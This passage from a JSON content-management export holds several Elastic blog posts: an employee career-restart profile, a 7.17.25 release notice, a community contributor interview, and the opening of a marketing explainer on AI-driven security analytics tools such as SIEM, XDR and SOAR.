","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-10-22T17:21:04.546Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cseedf2f8e9f350bd8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSaarika Bhasi, now a software engineer II at Elastic, didn’t always envision herself in the tech industry. In fact, she was initially hesitant to commit to a career in software engineering. However, her passion for problem solving and building solutions from scratch sparked a deep interest in the field.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“You can really develop something and see the result right in front of you,” Saarika says. “That was inspiring to me in the beginning.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSaarika started her career in software engineering in India before taking a career break when she moved to the United States. It was during that break that she became more interested in software engineering, she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I had a lot of time to work on multiple projects,” Saarika says. “I used my time to learn new technologies which ultimately helped me relaunch my career.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe took courses on frontend software development — something she didn’t have previous experience in. Her job in India was backend software engineering, but she wanted to gain frontend experience as well.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe learned JavaScript and a bit of framework for frontend development in her course. From there, she worked on a couple of projects where she could gain experience and integrate everything she was trying to learn.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThis knowledge ultimately led her to seek a master’s degree in IT before getting back into the working world.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I kick-started my career again at Elastic,” she says. “I was able to apply the knowledge that I learned so far and put my new skills to use.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSaarika joined Elastic via the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-guide-to-first-job-after-graduation\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastigrad program\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e — the company’s new graduate recruitment program. When Saarika started, she wasn’t familiar with a lot of the tech that Elastic uses, she says. But she used it as an opportunity to learn.\u003cbr /\u003e\u003cbr /\u003e“I worked on small tasks and grew from there,” she says. “I had anxiety when starting, but trying to understand the problem by asking questions helped. The team and culture was very welcoming which helped me blend in with Elastic quickly. It's always a team effort.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNow, she’s working as a software engineer for the search experiences team, focusing on adding third-party integration and building tools and search experiences on top of Elasticsearch to enhance user experience for Elastic users. Saarika is currently working on improving the onboarding journey for new Elastic users.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt Elastic, Saarika not only appreciates the growth opportunities but also the ability to work on projects that she’s interested in.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“If you want to focus on something, you have the options,” she says. “If I want to work on a generative AI integration project, I can do it. People move to different teams to follow their interests.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSaarika’s advice for other women in tech, especially those who are new to the field, is to be confident and ask questions.\u003cbr /\u003e\u003cbr /\u003e“Try to be curious, ask questions, and be confident in whatever interests you and pursue that,” she says. “Be confident in your solution even if it's not great and have something to offer.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe also encourages others to be aware of what’s new in your area of interest. Then, work on projects that involve that new technology or get a certification.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhether it’s tackling a new project or joining a different team, Saarika believes that pursuing what excites you is the best way to grow both personally and professionally.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eLaunch your career in tech. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://jobs.elastic.co/jobs/department/engineering?\u0026utm_source=http://elastic.co/\u0026utm_medium=referral\u0026utm_campaign=eb-wit\u0026utm_content=saarika-blog\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eCheck out open roles\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs35cebe9df511d633"}}}],"publish_date":"2024-10-22","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt4dfea947ef499455","_version":1,"title":"LinkedIn Banner_720x420_Dark.png","created_by":"blte369ea3bcd6ac892","updated_by":"blte369ea3bcd6ac892","created_at":"2024-10-22T17:19:31.920Z","updated_at":"2024-10-22T17:19:31.920Z","content_type":"image/png","file_size":"202457","filename":"LinkedIn_Banner_720x420_Dark.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-22T17:24:04.620Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4dfea947ef499455/6717dea3d55011774f51989c/LinkedIn_Banner_720x420_Dark.png"},"title":"Building confidence through code: How Saarika Bhasi restarted her career in tech","title_l10n":"Building confidence through code: How Saarika Bhasi restarted her career in tech","updated_at":"2024-10-22T17:22:51.421Z","updated_by":"blte369ea3bcd6ac892","url":"/blog/culture-restart-tech-career","publish_details":{"time":"2024-10-22T17:24:04.461Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt7832081ecb51a764","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Read about the updates and bug fixes that have been included in this release.","author":["blt3727b481546cce89"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-10-22T13:17:15.615Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"Version 7.17.25 of the Elastic Stack was released today. We recommend you [upgrade to this latest version](https://www.elastic.co/downloads). We recommend 7.17.25 over the previous versions 7.17.24\n\nFor details of the issues that have been fixed and a full list of changes for each product in this version, please refer to [the release notes](https://www.elastic.co/guide/en/starting-with-the-elasticsearch-platform-and-its-solutions/7.17/new.html).\n","modular_blocks":[],"publish_date":"2024-10-22","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt8836a5dda86cbfe0","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-04-01T15:42:09.734Z","updated_at":"2024-04-01T15:42:09.734Z","content_type":"image/png","file_size":"62454","filename":"Patch_release_dark.png","title":"Patch_release_dark.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-04-02T17:14:25.081Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8836a5dda86cbfe0/660ad5d11b5a5878c8adccbc/Patch_release_dark.png"},"title":"Elastic Stack 7.17.25 released","title_l10n":"Elastic Stack 7.17.25 released ","updated_at":"2024-10-22T13:17:34.997Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-stack-7-17-25-released","publish_details":{"time":"2024-10-22T13:17:42.907Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta39460e5523a7f03","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"In this blog, João Neto shares his journey from being an Elastic Contributor to becoming a Sr. Customer Architect at Elastic. He provides valuable insights, tips, and advice for aspiring contributors.","author":["bltfbd888b393c07a6a"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-20T07:27:49.247Z","created_by":"blt96ac6007eba0a223","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs3fb785a92772266f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eJoão is a senior customer architect at Elastic and holds a graduate and postgraduate degree in \u003cwbr\u003e\u003cwbr\u003einformation security. He has all Elastic certifications (including Elasticsearch, Observability, Analytics, and Elastic GenAI Associate Certification - beta), ITIL, and ISO 27002. He also enjoys contributing to the community by sharing knowledge and speaking at events, such as Campus Party, DevOpsDays, and ElasticON. Since 2019, he has acted as a community organizer of a local user group in Brazil — one of the largest active Elastic communities in South America. And last but not least, João loves being Arthur’s dad, which he likes to say is his best qualification.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs75db80790144c8ff"}}},{"title_text":{"title_text":[{"title_l10n":"Can you describe your journey to becoming a Gold Contributor in the Elastic Contributor Program? What motivated you to start, and what kept you going?","_metadata":{"uid":"cs19ab94d674368df4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eI had the opportunity to learn about Elastic solutions in 2017, and it was love at first log collection. At that time, I worked as an information security analyst. With the help of Elastic solutions, I could reduce work that used to take several days to be done in just a few hours. It wasn't an easy job. Back then, there was little content to explore and learn from, let alone content in my native language (Brazilian Portuguese). So that motivated me to start writing articles, recording videos, and speaking at events. The feeling of helping people achieve good results for their business without having the same issues that I had was the best feeling in the world.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn 2019, I joined the first edition of the Elastic Contributor Program. I didn't finish as a top contributor back then, but the friends I made along the way were a true present. In the following two years, I became a Gold Contributor, which was very gratifying. Learning that I've built so much respect within the community is really valuable to me. \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eI'm also very grateful for Ully Sampaio, Elastic’s community programs manager, for all of her support throughout my journey. The Elastic DevRel team truly supports the community and that's very important to keep it growing.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5319acf61caedbfe"}}},{"title_text":{"title_text":[{"title_l10n":"What are some of the most valuable skills or knowledge you have gained from participating in the program? How have these benefited you in your personal or professional life?","_metadata":{"uid":"cs8c10fe1140c41a83"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRegarding skills and knowledge, I believe that all knowledge is valid. During my journey, I tried to explore new features to understand more about Elastic and learn how it could help people and companies in their day-to-day lives. Because of that, in 2020, I was invited to become a senior consultant in Elastic solutions at one of Elastic's largest partners in Brazil — an opportunity that came from a friend from the Elastic community. This was a turning point in my personal and professional life; becoming an Elastic consultant opened several doors for me.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs a reward for being an Elastic contributor, I received a certification voucher, which I dedicated myself to and got certified as an Elasticsearch engineer. In the following years, I achieved the other two Elastic certifications, and in 2022, I had the opportunity to work at another Elastic partner in Brazil as a tech lead and senior consultant. Guess where the invitation came from? Yes, another friend I made through the Elastic community.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis whole journey helped me gain two significant achievements in 2024 that changed my life again. The first was being recognized as Elastic’s Certified Professional of the Year. And later, I got hired by Elastic as a senior customer architect — this has been my dream job for years, so it was a big accomplishment for me.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn short, this whole process made me a qualified professional to the point of having a complete journey at Elastic — from user to partner to becoming an Elastician! This also brought me good results in my personal life. I managed to improve my family's quality of life, especially because throughout this journey, I managed to increase my salary by 5x!\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2325c58c7e4889e7"}}},{"title_text":{"title_text":[{"title_l10n":"Can you share a specific project or contribution you are particularly proud of? What impact did it have on the community or your own development?","_metadata":{"uid":"cs687edaf24d49610f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eI like to learn, write, present talks, teach, and so on. But today, what I am most proud of is that I could help improve the lives of two great friends after bringing them to the “Elastic” world. They both work as consultants at Elastic partners in Brazil. To me, having that impact on their lives is one of the things I value the most.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7d0281246106db60"}}},{"title_text":{"title_text":[{"title_l10n":"What advice would you give new members just starting out in the Elastic Contributor Program? Are there any strategies or resources that you found particularly helpful?","_metadata":{"uid":"cscb5f8cbac270477b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe first tip is: just start! Once that's done, enjoy the journey; don't be too eager to reach the end. In my first year of the Contributor Program, I ended in 11th place on the leaderboard. This ranking was no less important than any accomplishment in my life. Write about what you know and also about what you are learning — this is an excellent exercise to consolidate knowledge. Another valuable tip is letting people know that you know! Speak up, post on LinkedIn, and promote yourself! Additionally, \u003c/span\u003e\u003ca href=\"https://joaoneto-ti.medium.com/elastic-jornada-para-certifica%C3%A7%C3%A3o-3a2c1cdb14c\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ethis Medium article\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e describes my certification strategy.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs9bbf2b7da92d3c4c"}}},{"title_text":{"title_text":[{"title_l10n":"How would you encourage someone who is considering joining the Elastic Contributor Program? What aspects of the program do you find most rewarding and worthwhile?","_metadata":{"uid":"cscac5ec599626104f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn addition to being a program that serves to help the community grow and recognize those who make the most effort, the Elastic Contributor Program also has great power in creating relationships between participants. So, talk to other contributors and read about what they write — I assure you that this will pay off at the end.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIf you'd like to follow João's steps and become an Elastic Contributor, join the \u003c/strong\u003e\u003c/span\u003e\u003ca href=\"https://contributor-program.app.elstc.co/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eprogram\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e and start submitting your contributions today!\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse441dbdec3fc5050"}}}],"publish_date":"2024-10-21","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"title":"Community","label_l10n":"Community","keyword":"community","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt9c74c5bb18c95a80","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-07-14T13:45:14.579Z","updated_at":"2020-07-14T13:45:14.579Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-07-14T13:45:14.579Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-08-13T15:01:07.164Z","user":"bltc87e8bcd2aefc255"}}],"tags_use_case":[],"thumbnail_image":{"uid":"blteb9f559f5bc9e810","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-20T07:27:36.019Z","created_by":"blt96ac6007eba0a223","file_size":"138821","filename":"community-blog-series-template.png","parent_uid":null,"tags":[],"title":"community-blog-series-template.png","updated_at":"2024-10-20T07:27:36.019Z","updated_by":"blt96ac6007eba0a223","publish_details":{"time":"2024-10-21T12:36:45.300Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blteb9f559f5bc9e810/6714b0e81fcadd25ad9a00c2/community-blog-series-template.png"},"title":"From contributor to Elastician: Insider tips from former Gold Contributor João Neto","title_l10n":"From contributor to Elastician: Insider tips from former Gold Contributor João Neto","updated_at":"2024-10-22T10:53:19.461Z","updated_by":"blt96ac6007eba0a223","url":"/blog/insider-tips-from-former-gold-contributor-joao-neto","publish_details":{"time":"2024-10-22T10:54:31.098Z","user":"blt96ac6007eba0a223","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltf0d84068802a70c5","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"AI-driven security analytics improves your security team’s ability to respond to incidents much faster and maintain a more robust defense posture. In this blog, we’ll explore the essentials of AI-driven security analytics.","author":["blt1f84830916c3ddfe"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-11T12:53:05.232Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2e0a3c2a4e795385"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy collecting, analyzing, and leveraging data from security events, security analytics empowers teams to proactively detect anomalies and pinpoint vulnerabilities to mitigate targeted attacks, insider threats, and advanced persistent threats (APTs).\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow, with generative AI (GenAI) integrated into the various tools of a security analytics platform, security teams are even further elevated through:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePredictive analytics:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e You can parse through historical data to identify attack patterns or potential risks and even proactively forecast cyber attacks.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRefined behavioral analysis:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Establish a comprehensive understanding of routine activities, then monitor and correlate various data points (e.g., user behavior, host activity, network traffic) to identify anomalies that indicate malicious activity.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eAutomated incident response:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Streamline alert triage, report generation, and decision-making for the next best actions, without missing a beat.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven security analytics\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e improves your security team’s ability to respond to incidents \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003emuch\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e faster and maintain a more robust defense posture.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What makes security analytics successful?","_metadata":{"uid":"csdc5053430a7b058d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eConsider these security analytics benefits and how they could level-up your defense efforts:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEnhanced visibility:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Gain holistic visibility across your enterprise systems, networks, endpoints, apps, and other assets so that notable events aren’t slipping through the cracks.\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003e\u0026nbsp;\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEarly threat detection:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Identify the most critical vulnerabilities and risks before they can have a major impact.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eFaster, more effective incident response: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eDetect cyber attacks with high-fidelity, automated alerts and respond to them with AI-enhanced context and recommendations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eData-driven decision-making:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Gain stronger insight into your IT environment to help you understand where to allocate resources so you can further strengthen your security posture.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"What goes into security analytics?","_metadata":{"uid":"cs2b8c579f639ceb57"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBuilding a successful security analytics program involves a combination of tools. While the list below is by no means exhaustive, we’ll explore the essentials:\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"1. Security information and event management (SIEM)","_metadata":{"uid":"cs084b50023724203a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/what-is/siem\"\u003e\u003cspan style='font-size: 12pt;'\u003eSIEM\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e tools collect and analyze security data across your network. With the new generation of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/siem\"\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven SIEMs\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e comes advanced analytics, which expose unknown threats and provide a sharpened assessment of risk across your infrastructure.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSIEM combines log management with threat hunting and incident response capabilities, enabling you to eliminate blind spots, strengthen defenses, and streamline workflows.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6cf6cf9246910eae"}}},{"banner":{"reference":[{"uid":"blte8775dd949ed4ead","_content_type_uid":"banner"}],"_metadata":{"uid":"csd01a80567ee74343"}}},{"title_text":{"title_text":[{"title_l10n":"2. Extended detection and response (XDR)","_metadata":{"uid":"csbe961339a5f20f12"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/what-is/xdr\"\u003e\u003cspan style='font-size: 12pt;'\u003eXDR\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e correlates data from various sources across your IT environment — endpoints, network, access management, cloud, and more — and detects and responds to cyber threats across it.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/xdr\"\u003e\u003cspan style='font-size: 12pt;'\u003eXDR\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, visibility is key. When you apply XDR’s detection, investigation, and response capabilities to gather and analyze data across your ecosystem, your teams can uncover and disrupt complex attacks, at scale.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"3. Cloud security","_metadata":{"uid":"csdc8c5b08a0aaf124"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/what-is/cloud-security\"\u003e\u003cspan style='font-size: 12pt;'\u003eCloud security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e ensures data integrity and compliance across cloud and container environments — it becomes an especially powerful solution when equipped with GenAI capabilities, which proactively combat cloud-based threats, secure workloads, and strengthen overall security posture.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWithin the broader framework of AI-driven security analytics, a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/cloud-security\"\u003e\u003cspan style='font-size: 12pt;'\u003ecloud security solution\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e prioritizes cloud configuration risks — whether from native or third-party sources — to help you focus on the most critical issues for improved security posture and compliance.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"4. Security orchestration, automation, and response (SOAR)","_metadata":{"uid":"cs67b27f0c9e0b03a6"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/what-is/soar\"\u003e\u003cspan style='font-size: 12pt;'\u003eSOAR\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e tools automate and streamline security tool workflows and incident response processes for your team, improving overall efficiency. When integrated across the tools in your security analytics stack, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/soar\"\u003e\u003cspan style='font-size: 12pt;'\u003eSOAR\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e saves your team major time. When it’s enhanced with GenAI, its automation capabilities are multiplied — adapting more tailored and effective alerting and response workflows.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"5. User and entity behavior analytics (UEBA)","_metadata":{"uid":"csb182749d61e3dca9"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUEBA analyzes user and entity data types (e.g., user activity logs, access patterns, device information) within your system to establish a benchmark of relative normalcy, and then it alerts when anomalous activity occurs.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/siem#:~:text=Assess%20risk%20with%20ML%20and%20advanced%20entity%20analytics\"\u003e\u003cspan style='font-size: 12pt;'\u003eUEBA tools\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e are effective at identifying insider threats where other technologies are likely to miss, making it an essential component for successful security analytics.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"6. Threat intelligence platform (TIP)","_metadata":{"uid":"cs6276b03067a68938"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/tip\"\u003e\u003cspan style='font-size: 12pt;'\u003eTIP\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e aggregates, analyzes, and actions upon threat intelligence data sourced from various threat intelligence feeds. It’s essential for layering in context around alerts and incidents and provides up-to-the-minute defense against the latest threats and vulnerabilities.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAutomated threat classification comes courtesy of GenAI, which, through dynamic tagging, applies tags and categories to threats in real time — helping security teams prioritize and respond effectively.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Get the most out of security analytics","_metadata":{"uid":"cs4a3827dedb68f6ca"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eToday’s threats are becoming increasingly dynamic, further compounded by adversaries’ increasing use of GenAI. Now more than ever, organizations need a holistic approach to cybersecurity — one that requires a broader spectrum of 